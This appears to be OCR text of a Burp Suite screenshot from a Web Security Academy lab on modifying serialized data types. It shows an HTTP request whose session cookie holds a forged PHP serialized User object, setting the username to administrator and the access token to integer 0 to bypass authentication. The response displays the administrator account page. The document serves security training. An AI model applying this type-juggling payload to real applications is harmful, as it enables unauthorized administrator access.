 Request
Pretty Raw Hex \n
1 GET /my-account HTTP/2
2 Host:
0ac100980497513c808a0dc7002d00e1.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJh
dG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
Modifying
serialized data
types
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Email
Update email
Inspector
Selection 100 (0x64)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJ
hdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJ
hdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:13:"administrator";s:12:"acc
ess_token";i:0;}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0